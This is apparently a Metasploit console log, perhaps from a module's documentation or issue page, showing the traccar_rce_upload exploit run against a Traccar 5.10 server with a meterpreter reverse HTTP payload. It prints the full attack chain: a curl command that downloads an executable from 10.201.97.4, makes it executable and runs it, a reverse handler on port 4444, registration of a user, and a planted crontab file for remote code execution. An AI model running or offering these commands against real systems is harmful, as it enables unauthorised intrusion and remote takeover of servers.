 msf6 exploit(linux/http/traccar_rce_upload) > set payload payload/cmd/linux/http/mips64/meterpreter_reverse_http
payload => cmd/linux/http/mips64/meterpreter_reverse_http
msf6 exploit(linux/http/traccar_rce_upload) > exploit

[*] Command to run on remote host: curl -so ./OJGhfAGMs http://10.201.97.4:7777/AtsBDGEsjIQOrzJwwRADrQ; chmod +x
./OJGhfAGMs; ./OJGhfAGMs &
[*] Fetch handler listening on 10.201.97.4:7777
[*] HTTP server started
[*] Adding resource /AtsBDGEsjIQOrzJwwRADrQ
[*] Started HTTP reverse handler on http://10.201.97.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Version retrieved: 5.10
[+] The target appears to be vulnerable.
[*] Registering new user...
[*] The same E-mail already exists on the system, trying to authenticate with existing password...
[*] Adding new device...
[*] Uploading crontab file...
[*] Cleanup: Deleting previously added device...
[*] Cronjob successfully written - waiting for execution...